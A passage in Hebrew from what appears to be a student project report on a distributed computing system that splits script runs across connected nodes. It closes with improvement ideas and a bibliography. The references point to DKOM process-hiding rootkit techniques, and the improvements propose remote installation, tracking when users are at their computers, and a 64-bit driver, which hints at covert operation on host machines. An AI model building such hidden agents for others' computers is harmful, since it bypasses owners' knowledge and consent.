
כמו שניתן לראות, גם בשאילתות הללו לא הוחזר כלום.

בקשת המידע:

הפעם נראה כי הוחזרו שלושת השורות של המידע בטבלה.

הרצת סקריפט
בכדי להריץ סקריפט נצטרך שני קבצים, הסקריפט עצמו וקובץ של ארגומנטים כאשר כל שורה בו מייצגת ארגומנטים להרצה יחידה.
נחפש את המספרים הראשוניים בין 1-500, ונפצל את החיפוש על ידי קובץ הארגומנטים בין 1-100, 100-200 וכו'. ההרצה תראה כך:

הסקריפט מדפיס את התוצאות, הן מועברות אלינו וכך קיבלנו את תוצאות ההרצה.
ההרצה בממשק הטקסטואלי מוסבר עם הרצת הקובץ וגם ניתן להקליד "?" או "help" ולקבל את ההסבר. נרכז את ההרצות של שלושת האפשרויות בתמונות הבאות:


בנוסף לכך, יש אפשרות נוספת בממשק הטקסטואלי, מכיוון שלא ניתן לראות את כמות ה- Node-ים המחוברים. אפשרות זו היא הפקודה nodes:

כלומר הפעם מחובר רק Node אחד.

הצעות לשיפור
במהלך בניית הפרוייקט עלו לי מספר רעיונות לשיפורו והם:
- שיפור היעילות של מערכת התקשורת
- אפשור הרצת סקריפט שבנוי ממספר קבצים או מסתמך על קבצים רבים שלא בהכרח קיימים במחשבים אחרים.
- אפשרות התקנה מרחוק (מתקשר לסעיף הקוד)
- הוספת יכולות של למידת מכונה כדי ללמוד את השעות שבהן המשתמש נמצא על המחשב וכך לחלק את המידע ב- Database בין המחשבים.
- כך גם לרשום זמן צפוי לסיום כל המשימות.
- שדרוג הדרייבר כך שהוא יפעל גם על מערכות הפעלה מבוססות 64 סיביות.

סיכום
נהניתי מאוד לעבוד על הפרוייקט, למדתי הרבה דברים חדשים ומעניינים. נהניתי לפתור את הבעיות שצצו עם כל שינוי ולראות את כל החלקים עובדים ביחד לאחר מכן.

ביבליוגרפיה
DKOM:
https://www.blackhat.com/presentations/win-usa-04/bh-win-04-butler.pdf
http://www.rohitab.com/discuss/topic/40694-hide-process-with-dkom-without-hardcoded-offsets/
http://fluxius.handgrep.se/2011/01/02/ring-0f-fire-rootkits-and-dkom/
SQLite:
https://docs.python.org/2/library/sqlite3.html
http://sebastianraschka.com/Articles/2014_sqlite_in_python_tutorial.html
http://zetcode.com/wxpython/
FTP:
https://docs.python.org/2/library/ftplib.html
Interprocess Communication:
http://stackoverflow.com/questions/22822854/how-to-communicate-between-c-sharp-and-ruby-processes-using-stdin-and-stdout
https://code.msdn.microsoft.com/windowsdesktop/C-and-Python-interprocess-171378ee
Scapy:
http://www.secdev.org/projects/scapy/doc/usage.html
Event-Based-Programming:
https://msdn.microsoft.com/en-us/library/aa645739(v=vs.71).aspx
https://www.tutorialspoint.com/csharp/csharp_events.htm

